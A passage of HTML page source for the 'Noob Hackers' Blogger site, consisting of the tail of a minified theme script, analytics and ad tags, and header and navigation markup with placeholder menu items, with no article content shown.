e&&i&&-1!==i[he](".")&&(r.d=e[s],r.x=e)}}}r[ye](r.d),t&&r[v](t)}n(e){let t=this;return t.x&&(kt(t.x)?t.m=t.x+e:(t.x[t.x[O]-2]=e,t.m=t.x.join("/"))),t}h(){let e=this,t=e.u;return t?`${t.protocol}//${t.host}${e.m}${t.search}${t.hash}`:e.i}is(){return!!this.d}params(){let e=this.p,t="";if(this.d)for(let r in e){let n=r[we](1),s=e[r];s!==i&&s!==gt&&s!==dt&&(t+=`${t?"-":""}${n}${!0===s?"":s}`)}return t||"s0"}[v]({width:e,height:t,size:r,ratio:n,rotate:s,format:a,cache:l,download:o,symbol:c,flipHorizontally:f,flipVertically:p,forceScaling:u,noUpScaling:d,freeCrop:h}={}){let g=this;return g.d&&(e=!jt(e)&&Dt(e)?ft(e):i,t=!jt(t)&&Dt(t)?ft(t):i,r=!jt(r)&&Dt(r)?ft(r):i,n=!jt(n)&&Dt(n)?n:i,s=!jt(s)&&Dt(s)&&s<=270&&s%90==0?s:i,a=kt(a)&&a in Ur?a:i,l=!jt(l)&&Bt(l)&&l>=0&&l<=90&&l%1==0?l:i,o=St(o)?o:i,c=!jt(c)&&Bt(c)&&c>=0&&c<=11&&c%1==0?c:i,f=St(f)?f:i,p=St(p)?p:i,u=St(u)?u:i,d=St(d)?d:i,h=kt(h)?h.trim().toLowerCase():i,g[j](...[u===gt&&"s",f===gt&&"fh",p===gt&&"fv",o===gt&&"d",d===gt&&"nu"].filter(Ne)),g[$](...[e&&`w${e}`,t&&`h${t}`,!jt(r)&&`s${r}`,u===ht&&"s",f===ht&&"fh",p===ht&&"fv",o===ht&&"d",d===ht&&"nu",s&&`r${s}`,!jt(c)&&`ba${c}`,a&&Ur[a],l&&`e${l}`,h&&`fcrop64=1,${h}`].filter(Ne)),n&&((e||t||r)&&g[$]("p","k","no","nu"),e?g[$](`h${ft(e/n)}`):t?g[$](`w${ft(t*n)}`):r&&g[$](`w${r}`,`h${ft(r/n)}`))),g}[k](e){let t=this;if(this.d){let r=t.p,n=`1${e}`;if(n in r&&_t(r[n]))return r[n]}return dt}[$](...e){let t=this,r=t.p;if(t.d&&e[O])for(let t=0;t<e[O];t++){let n=e[t];if(n){let e=qr(n);if(e[0]){if(e[1]in Ir)for(let t in Ir){let n=e[0]+t;if(n in r){delete r[n];break}}r[e[0]+e[1]]=e[2]}}}return t}[j](...e){let t=this,r=t.p;if(t.d&&e[O])for(let t=0;t<e[O];t++){let n=e[t];if(n)for(let e in r){let t=e[we](1)+r[e];(kt(n)?t===n:n[Q](t))&&delete r[e]}}return t}reset(){let e=this;if(e.d)return e.p={},e[ye](e.d),e}href(){let e=this;return e.n(e.params()),e.h()}[ye](...e){let t=this;if(t.d&&e[O])for(let r=0;r<e[O];r++){let n=e[r][W]("-");if(n[O])for(let e=0;e<n[O];e++)t[$](n[e])}return t}[M](){return this.href()}},LS:fr,SS:pr,CS:ur,g:Se,dPr:rt,dPrs:nt,exp:Tr,hOwn:it,lz:gr,df:mr,fl:wr,pEJ:tr,qSel:Yt,qSell:(...e)=>Zt(H,e),gId:Vt,gCl:(...e)=>Zt(k+d+"sByClassName",e),gTg:Gt,gNm:(...e)=>Zt(k+d+"sByName",e),cEl:yr,cJs:$r,cCss:vr,lJs:Ar,lCss:Sr,aCl:Xt,rCl:Kt,hCl:(e,t)=>e[be].contains(t),tCl:(e,t,r)=>e[be].toggle(t,r),sAb:er,gAb:Qt,hAb:(e,t)=>e["has"+a](t),rAb:(e,t)=>e[j+a](t),iStr:kt,iFun:At,iBig:e=>vt(e,"bigint"),iThen:zt,iUnd:jt,iBol:St,iSym:Lt,iNul:Et,iNil:Pt,iPri:e=>Pt(e)||!vt(e,x)&&!At(e),iArr:Ut,iArrL:e=>e!=dt&&!At(e)&&Ht(e[O]),iArg:e=>It(e)&&"Arguments"===$t(e),iObj:qt,iObjL:It,iObjP:Tt,iLen:Ht,iNum:_t,iNumV:e=>_t(e)&&!Mt(e)&&Rt(e),iNumS:Bt,iNan:Mt,iFin:Rt,iReg:Ct,eReg:Ft,tStr:$t,mrg:Cr,eUC:Fe,dUC:Je,cOU:ct,genI:r,aEL:yt,rEL:bt,wLP:e=>{if(!At(e))throw new _e(sr("fn",b));let t=Oe.resolve();return async(...r)=>{let n=()=>e(...r);return t=t.then(n,n),t}},iAH:(e,t,r)=>e[N](t,r),iAE:(e,t,r)=>e[C](t,r),eHTML:(e,t=ht,r=ht,n=ht,s=gt)=>{let i=e;return t&&r&&s?(Lr[z]=i,i=Lr[U],Lr[U]=""):(t&&(i=i[Z](/&/g,"&amp;")),r&&(i=i[Z](/</g,"&lt;")[Z](/>/g,"&gt;"))),n?i[Z](/"/g,"&quot;")[Z](/'/g,"&#39;"):i},uHTML:Er,iAdm:Kr,iVwp:(t,r=gt)=>{let{top:n,left:s,bottom:i,right:a}=t.getBoundingClientRect(),{innerHeight:l,innerWidth:o}=e;return r?n>=0&&s>=0&&i<=l&&a<=o:(n>0&&n<l||i>0&&i<l)&&(s>0&&s<o||a>0&&a<o)},iBot:or,tNtf:e=>{let r="toast_notif",n=Vt(r);n||(n=t.body[F](yr("div",{id:r,class:"tNtf notranslate"}))),n[U]=`<div>${e}</div>`},dbc:(e,t,{signal:r,edges:n}={})=>{let s,a=dt,l=n&&n[ge]("leading"),o=!n||n[ge]("trailing"),c=()=>{a!==dt&&(e[me](s,a),s=i,a=dt)},f=dt,p=()=>{f!=dt&&Ve(f),f=Ze((()=>{f=dt,o&&c(),d()}),t)},u=()=>{f!==dt&&(Ve(f),f=dt)},d=()=>{u(),s=i,a=dt},h=function(...e){if(r&&r.aborted)return;s=this,a=e;let t=f==dt;p(),l&&t&&c()};return h.schedule=p,h.cancel=d,h.flush=()=>{u(),c()},r&&yt(r,"abort",d,{[re]:ht}),h},_:{},x:{}});let Qr="PLUS_UI_LAZY_CONTENTS",en=()=>fr.r(Qr),tn=e=>{let t=Vt("js:lazy",e),r=Vt("css:lazy",e);return t&&r?{js:t,css:r}:dt},rn=e=>({js:e.js[z],css:e.css[z]}),nn=t=>{let r=t.js,n=t.css;n&&vr(n),r&&e.eval(r)},sn=e=>{let[t,r]=["data-max-age-sec","data-match"].map((t=>Qt(e.js,t))),n=rn(e);t&&(n.expAt=Jt()+Ce(1e3*t)),r&&(n[K]=r),nn(n),(e=>{try{fr.s(Qr,wt(e))}catch(e){}})(n)};((e=ht)=>{let r=tn(t);return r?((e=>{nn(rn(e))})(r),e&&(r.css[j](),r.js[j]()),ht):gt})()?en():!(e=>{let t=(()=>{try{let e=fr.g(Qr);if(e)return mt(e)}catch(e){}return dt})(),r=e||Qt(Pe,"data-match");return t&&(t.expAt?t.expAt>=Jt():ht)&&(r||t[K]?r===t[K]:ht)?(nn(t),ht):gt})()&&!Wr.iBot&&(en(),gr.then((()=>{let t=nr(Fr.cnHmU),r=t.searchParams;r[v]("m","0"),r[v]("view","x-content-lazy"),(async(t,r={},n=9,s=1e3,i=!0)=>{for(let a=0;a<=n;a++)try{!Xe.onLine&&i&&await new Oe((t=>{let r=()=>{bt(e,"online",r),t()};yt(e,"online",r)}));let n=await fetch(t,r);if(!n.ok)throw new Te(`HTTP error! status: ${n.status}`);return await n.text()}catch(e){if(a===n-1)throw new Te("Max retries reached.",e);Ie.warn(e),await new Oe((e=>Ze(e,s)))}})(t).then((e=>{if(e){let t=tn((new DOMParser).parseFromString(e,"text/html"));t&&sn(t)}}))})))})(window,document,((e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx")=>{let t=(new Date).getTime(),r="undefined"!=typeof performance&&performance.now&&1e3*performance.now()||0;return e.replace(/[xy]/g,(e=>{let n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(r+n)%16|0,r=Math.floor(r/16)),("x"===e?n:3&n|8).toString(16)}))}),((e,t,r,n)=>{let s=Object.create,i=(e,t)=>Object.hasOwnProperty.call(e,t),a=(e,t)=>typeof e===t,l=e=>a(e,"string"),o=e=>a(e,"function"),c=e=>{let t={};return t.p=new Promise(((r,n)=>{e&&e(r,n),t.f=r,t.r=n})),t},f=e=>new Error(e),p=e=>{throw e},u=(e,t)=>f(`response type "${t}" is not valid for request type "${e}"`),d=e=>{p(f(`response invalid: ${JSON.stringify(e)}`))},h=()=>p(new TypeError("name is not type of string")),g="call",m="ctx",w={n:"--[[communicator]]--",t:e,q:{},b:!1,g:()=>{let e;do{e=t()}while(i(w.q,e));return e},w:c(),o:c(),s:(e,t,r)=>{w.t.postMessage({...t,id:e,ts:(new Date).getTime(),[w.n]:!0},r)},r:async(e,t)=>{let r=w.g(),n=c();return w.q[r]=n,w.s(r,e,t),n.p},l:e=>{if((e=>{let t=e.data;return!!t&&a(t,"object")&&i(t,w.n)})(e)){e.stopImmediatePropagation();let t=e.data,r=t.id,n=t.tp;if(r)if(1===t.rq){if(n===m)w.w.f(t.bd),w.s(r,{tp:m,rq:0,st:1});else if(n===g){let e=t.nm,n=t.ag;w.i(e,n).then((t=>{w.s(r,{tp:g,rq:0,st:1,nm:e,bd:t})})).catch((t=>{w.s(r,{tp:g,rq:0,st:0,nm:e,er:t})}))}}else if(0===t.rq){let e=w.q[r];e&&(n===m||n===g)&&(e.f(t),delete w.q[r])}}},a:()=>{w.d(),w.t.addEventListener("message",w.l)},d:()=>{w.t.removeEventListener("message",w.l)},i:async(e,t)=>{l(e)||h();let r=await w.o.p;return r||p(f(`handler is not set, failed to call "${e}"`)),i(r,e)||p(f(`"${e}" does not exist`)),o(r[e])||p(f(`"${e}" is not a function`)),r[e](...t)},y:async(e,t,r)=>{!0===w.b&&p(f("communicator is disconnected")),l(e)||h(),await w.w.p;let n=await w.r({tp:g,rq:1,nm:e,ag:t},r);if(n.tp!==g&&((e,t)=>{p(u(e,t))})(g,n.tp),0!==n.rq&&d(n),1===n.st)return n.bd;0===n.st&&p(n.er),d(n)},c:async(e,...t)=>w.y(e,t),oC:async(e,t,...r)=>w.y(t,r,e),x:null,get p(){return w.x=w.x||s(new Proxy({},{get:(e,t)=>(...e)=>w.y(t,e)}))},f:null,get oP(){return w.f=w.f||s(new Proxy({},{get:(e,t)=>(e,...r)=>w.y(t,r,e)}))},z:()=>{if(!w.b){w.d();for(let e in w.q)w.q[e].r(f("communicator disconnected")),delete w.q[e];w.b=!0}}};return w.a(),w.r({rq:1,tp:m,bd:o(r)?r():void 0}).then((e=>{let t=e.tp,r=e.st;t===m?1!==r&&w.w.r(e.er):w.w.r(u(m,t))})).catch((e=>{w.w.r(e)})),w.w.p.then((async t=>{let r;o(n)&&(r=await n(e,t,w)),w.o.f(r)})).catch((e=>{console.warn("initialization failed: ",e)})),w}),((e,t,r,n)=>{let s=!1;return i=>{if(s)throw new Error("cannot register multiple times");s=!0,t(e,(()=>`from-worker-${n()}`),r,i)}}));

/*--[ Custom JS Global (placed above </head>) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Desktop ]--*/

/*]]>*//*<![CDATA[*/

/*--[ SingleItem ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Post ]--*/

/*]]>*/</script>
<script async='async' crossorigin='anonymous' src='https://www.googletagmanager.com/gtag/js?id=UA-132761995-1'></script>
<script>/*<![CDATA[*/ "use strict";!(function(cfg){ window.dataLayer = window.dataLayer || []; window.gtag = function gtag() {window.dataLayer.push(arguments)}; window.gtag('js', new Date()); window.gtag('config', cfg.trackingId); })(/*]]>*/{ trackingId: "UA-132761995-1" }/*<![CDATA[*/); /*]]>*/</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1202847294643001'></script>

<!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2093563534475238545&amp;zx=7e97ac1e-51ce-4c09-a45c-7dccf2df4abf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2093563534475238545&amp;zx=7e97ac1e-51ce-4c09-a45c-7dccf2df4abf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1202847294643001 -->

</head>
<body class='bD onIt onPs hsSb MN-3'>
<input class='navI' hidden='' id='offNav' type='checkbox'/>
<input class='modI' hidden='' id='offMode' type='checkbox'/>
<div class='mainW co' id='root'>
<header class='mainH s' id='header'>
<div class='headC'>
<div class='headD headL'>
<label aria-label='Navigation menu' class='tNav tIc' for='offNav' role='button'>
<svg class='line' viewBox='0 0 24 24'><polyline class='c' points='2 17 7 12 2 7'></polyline><line x1='8' x2='22' y1='5' y2='5'></line><line x1='12' x2='22' y1='12' y2='12'></line><line x1='8' x2='22' y1='19' y2='19'></line></svg>
</label>
<div class='headN bl-hide-title section' id='sec_Header_Title'><div class='widget Header notranslate r' data-description='In this blog, you will find Ethical hacking tutorials, Android Tips and Tricks, Security Tips, Linux and Termux Tutorials, and Social Media tricks and lot more.' data-version='2' id='Header01'>
<a aria-label='Noob Hackers' class='headI' href='https://www.noob-hackers.com/'>
<img alt='Noob Hackers' height='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEiMeZjtNot_-3CmdD0F0nK6-iUOK4Oqg8qlCSgGI6btdRpOF9uONTJp0quLOGyxWO4badUS6XdEaHQdyDrEHJ6tD_jJ3ZNgbiepU5ig4yIN8NCtKWddNDkYli_ygmYUzJkAYtEO_gGDEDwNHBvonOpz6AMB6y0MjbpLdkif8twvVNd0PE7A8W634LysXxk=s150' width='150'/>
</a>
<h2 class='headH'>
<bdi>
<a class='headT' href='https://www.noob-hackers.com/'>
Noob Hackers
</a>
</bdi>
</h2>
</div></div>
</div>
<div class='headD headR'>
<div class='headS bl-hide-title section' id='sec_Header_Search'><div class='widget BlogSearch srchW' data-version='2' id='BlogSearch01'>
<form action='https://www.noob-hackers.com/search' class='srchF' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='i' id='forSearch' minlength='3' name='q' placeholder='Looking for something?' required='' type='search' value=''/>
<label class='b s' for='forSearch'>
<svg class='line' viewBox='0 0 24 24'><g><circle cx='11.36167' cy='11.36167' r='9.36167'></circle><line class='c' x1='22' x2='19.9332' y1='22' y2='19.9332'></line></g></svg>
</label>
<button aria-label='Clear' class='b r' type='reset'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</button>
</form>
<div class='fCls'></div>
</div></div>
<div class='headP bl-hide-title section' id='sec_Header_Icon'><div class='widget TextList' data-version='2' id='TextList01'>
<ul class='headIc'>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc' for='forSearch' role='button'>
<svg class='line' viewBox='0 0 24 24'><g><circle cx='11.36167' cy='11.36167' r='9.36167'></circle><line class='c' x1='22' x2='19.9332' y1='22' y2='19.9332'></line></g></svg>
</label>
</li>
<li class='isBkm show-if-js'>
<label aria-label='Bookmark' class='tBkm tIc n' for='forBookmark' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path></svg>
</label>
</li>
<li class='isTrans show-if-js'>
<label aria-label='Translate' class='tIc' for='forTranslate' role='button'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M19.06 18.6699L16.92 14.3999L14.78 18.6699'></path><path class='c' d='M15.1699 17.9099H18.6899'></path><path d='M16.9201 22.0001C14.1201 22.0001 11.8401 19.73 11.8401 16.92C11.8401 14.12 14.1101 11.8401 16.9201 11.8401C19.7201 11.8401 22.0001 14.11 22.0001 16.92C22.0001 19.73 19.7301 22.0001 16.9201 22.0001Z'></path><path d='M5.02 2H8.94C11.01 2 12.01 3.00002 11.96 5.02002V8.94C12.01 11.01 11.01 12.01 8.94 11.96H5.02C3 12 2 11 2 8.92999V5.01001C2 3.00001 3 2 5.02 2Z'></path><path class='c' d='M9.00995 5.84985H4.94995'></path><path class='c' d='M6.96997 5.16992V5.84991'></path><path class='c' d='M7.98994 5.83984C7.98994 7.58984 6.61994 9.00983 4.93994 9.00983'></path><path class='c' d='M9.0099 9.01001C8.2799 9.01001 7.61991 8.62 7.15991 8'></path><path d='M2 15C2 18.87 5.13 22 9 22L7.95 20.25'></path><path d='M22 9C22 5.13 18.87 2 15 2L16.05 3.75'></path></svg>
</label>
</li>
<li class='isMode'>
<label aria-label='Mode' class='navM tMode tIc tDL show-if-js' for='forAppearance' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g>
<g class='d2'><path d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path class='c' d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g></svg>
</label>
<noscript>
<label aria-label='Mode' class='tMode tIc tDL' for='offMode' role='button'>
<svg class='line' viewBox='0 0 24 24'>
<g class='d1'><path d='M12 18.5C15.5899 18.5 18.5 15.5899 18.5 12C18.5 8.41015 15.5899 5.5 12 5.5C8.41015 5.5 5.5 8.41015 5.5 12C5.5 15.5899 8.41015 18.5 12 18.5Z'></path><path class='c' d='M19.14 19.14L19.01 19.01M19.01 4.99L19.14 4.86L19.01 4.99ZM4.86 19.14L4.99 19.01L4.86 19.14ZM12 2.08V2V2.08ZM12 22V21.92V22ZM2.08 12H2H2.08ZM22 12H21.92H22ZM4.99 4.99L4.86 4.86L4.99 4.99Z' stroke-width='2'></path></g>
<g class='d2'><path d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'></path></g></svg>
</label>
</noscript>
</li>
</ul>
<input class='aprI' hidden='' id='forAppearance' type='checkbox'/>
<div class='aprW' data-text='Appearance'>
<button aria-label='Light' class='lgtB' onclick='if (PU.ui) PU.ui.lM();' type='button'></button>
<button aria-label='Dark' class='drkB' onclick='if (PU.ui) PU.ui.dM();' type='button'></button>
<label aria-label='Theme' class='thmB' for='forTheme' role='button'></label>
</div>
<label class='fCls' for='forAppearance'></label>
<input class='thmI' hidden='' id='forTheme' type='checkbox'/>
<div class='thmW' data-text='Theme'>
<div class='thmP'>
<button class='thB0' onclick='if (PU.ui) PU.ui.sT(0)' type='button'></button>
<button class='thB1' onclick='if (PU.ui) PU.ui.sT(1)' type='button'></button>
<button class='thB2' onclick='if (PU.ui) PU.ui.sT(2)' type='button'></button>
<button class='thB3' onclick='if (PU.ui) PU.ui.sT(3)' type='button'></button>
<button class='thB4' onclick='if (PU.ui) PU.ui.sT(4)' type='button'></button>
<button class='thB5' onclick='if (PU.ui) PU.ui.sT(5)' type='button'></button>
<button class='thB6' onclick='if (PU.ui) PU.ui.sT(6)' type='button'></button>
<button class='thB7' onclick='if (PU.ui) PU.ui.sT(7)' type='button'></button>
<button class='thB8' onclick='if (PU.ui) PU.ui.sT(8)' type='button'></button>
<button class='thB9' onclick='if (PU.ui) PU.ui.sT(9)' type='button'></button>
<button class='thB10' onclick='if (PU.ui) PU.ui.sT(10)' type='button'></button>
<button class='thB11' onclick='if (PU.ui) PU.ui.sT(11)' type='button'></button>
<button class='thB12' onclick='if (PU.ui) PU.ui.sT(12)' type='button'></button>
<button class='thB13' onclick='if (PU.ui) PU.ui.sT(13)' type='button'></button>
<button class='thB14' onclick='if (PU.ui) PU.ui.sT(14)' type='button'></button>
<button class='thB15' onclick='if (PU.ui) PU.ui.sT(15)' type='button'></button>
</div>
</div>
<label class='fCls' for='forTheme'></label>
</div>
<div class='widget LinkList' data-version='2' id='LinkList02'>
<input class='bkmI' hidden='' id='forBookmark' type='checkbox'/>
<div class='wBkm fixLs' hidden=''>
<div class='bkmH fixH fixT' data-text='Bookmark Posts'>
<label aria-label='Close' class='c' for='forBookmark' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</label>
</div>
<div class='fixC bkmC' id='dBmPs'>
<div class='n'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.650100, 2.749900)'><path d='M16.51,5.55 L10.84,0.15 C10.11,0.05 9.29,0 8.39,0 C2.1,0 -1.95399252e-14,2.32 -1.95399252e-14,9.25 C-1.95399252e-14,16.19 2.1,18.5 8.39,18.5 C14.69,18.5 16.79,16.19 16.79,9.25 C16.79,7.83 16.7,6.6 16.51,5.55 Z'></path><path d='M10.2839,0.0827 L10.2839,2.7437 C10.2839,4.6017 11.7899,6.1067 13.6479,6.1067 L16.5989,6.1067'></path><line class='svgC' x1='10.6623' x2='5.7623' y1='10.2306' y2='10.2306'></line><line class='svgC' x1='8.2131' x2='8.2131' y1='12.6808' y2='7.7808'></line></g></svg>
<p>
The list of favorite articles does not exist yet...
</p>
<a href='https://www.noob-hackers.com/search'>
View all articles
</a>
</div>
</div>
</div>
<label class='fCls' for='forBookmark'></label>
</div><div class='widget LinkList' data-version='2' id='LinkList03'>
<input class='transI' hidden='' id='forTranslate' type='checkbox'/>
<div class='wTrans fixLs notranslate' hidden=''>
<div class='transH fixH fixT' data-text='Translate'>
<label aria-label='Close' class='c' for='forTranslate' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</label>
</div>
<div class='transC fixC'>
</div>
</div>
<label class='fCls' for='forTranslate'></label>
<script id='json:translateconfig' type='application/json'>{"pl":"en","ml":true,"dr":true,"df":"page","nm":{},"il":["hi","en","id","bn","gu","mr","ne","ta","te","kn","ha","ar","ko","tr","vi"],"el":[],"se":true}</script>
</div></div>
</div>
</div>
</header>
<div class='mainN'>
<div class='mainL'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</label>
</div>
<div class='mnMen bl-hide-title section' id='sec_Nav_Widgets_1'><div class='widget HTML' data-version='2' id='HTML01'>
<ul class='mnMn' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li>
<a aria-label='Home' href='https://www.noob-hackers.com/' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M12 18V15'></path><path d='M10.07 2.81997L3.14002 8.36997C2.36002 8.98997 1.86002 10.3 2.03002 11.28L3.36002 19.24C3.60002 20.66 4.96002 21.81 6.40002 21.81H17.6C19.03 21.81 20.4 20.65 20.64 19.24L21.97 11.28C22.13 10.3 21.63 8.98997 20.86 8.36997L13.93 2.82997C12.86 1.96997 11.13 1.96997 10.07 2.81997Z'></path></svg>
<span itemprop='name'>Home</span>
</a>
</li>
<li class='nt'>
<input id='nav-drop-1' type='checkbox'/>
<label aria-label='Sub Menu' for='nav-drop-1' role='button'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span>Sub Menu</span>
</label>
<ul>
<li>
<a aria-label='Sub Menu 01' href='#' itemprop='url'>
<span itemprop='name'>Sub Menu 01</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 02' href='#' itemprop='url'>
<span itemprop='name'>Sub Menu 02</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 03' href='#' itemprop='url'>
<span itemprop='name'>Sub Menu 03</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 04' href='#' itemprop='url'>
<span itemprop='name'>Sub Menu 04</span>
</a>
</li>
</ul>
</li>
<li class='br'>
<input id='nav-drop-2' type='checkbox'/>
<label aria-label='Sub Menu' for='nav-drop-2' role='button'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span class='new'>Sub Menu</span>
</label>
<ul>
<li>
<a aria-label='Sub Menu 01' href='#' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Sub Menu 01</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 02' href='#' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Sub Menu 02</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 03' href='#' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Sub Menu 03</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 04' href='#' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Sub Menu 04</span>
</a>
</li>
<li>
<a aria-label='Sub Menu 05' href='#' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><path class='c' d='M8 2H17C19 2 20 3 20 5V6.38' stroke-miterlimit='10'></path><path d='M22 11V17C22 21 21 22 17 22H7C3 22 2 21 2 17V7C2 3 3 2 7 2H8.5C10 2 10.33 2.44 10.9 3.2L12.4 5.2C12.78 5.7 13 6 14 6H17C21 6 22 7 22 11Z' stroke-miterlimit='10'></path></svg>
<span itemprop='name'>Sub Menu 05</span>
</a>
</li>
</ul>
</li>
<li>
<a aria-label='About' href='https://www.noob-hackers.com/p/about.html' itemprop='url'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.749500, 2.549500)'><path d='M6.809,18.9067 C3.137,18.9067 9.41469125e-14,18.3517 9.41469125e-14,16.1277 C9.41469125e-14,13.9037 3.117,11.8997 6.809,11.8997 C10.481,11.8997 13.617,13.8847 13.617,16.1077 C13.617,18.3307 10.501,18.9067 6.809,18.9067 Z'></path><path d='M6.809,8.728 C9.219,8.728 11.173,6.774 11.173,4.364 C11.173,1.954 9.219,-2.48689958e-14 6.809,-2.48689958e-14 C4.399,-2.48689958e-14 2.44496883,1.954 2.44496883,4.364 C2.436,6.766 4.377,8.72 6.778,8.728 L6.809,8.728 Z'></path><path class='c' d='M14.0517,7.5293 C15.4547,7.1543 16.4887007,5.8753 16.4887007,4.3533 C16.4897,2.7653 15.3627,1.4393 13.8647,1.1323'></path><path class='c' d='M14.7113,11.104 C16.6993,11.104 18.3973,12.452 18.3973,13.655 C18.3973,14.364 17.8123,15.092 16.9223,15.301'></path></g></svg>
<span itemprop='name'>About</span>
</a>
</li>
<li class='br'>
<a aria-label='Contact' href='https://www.noob-hackers.com/p/contact.html' itemprop='url'>
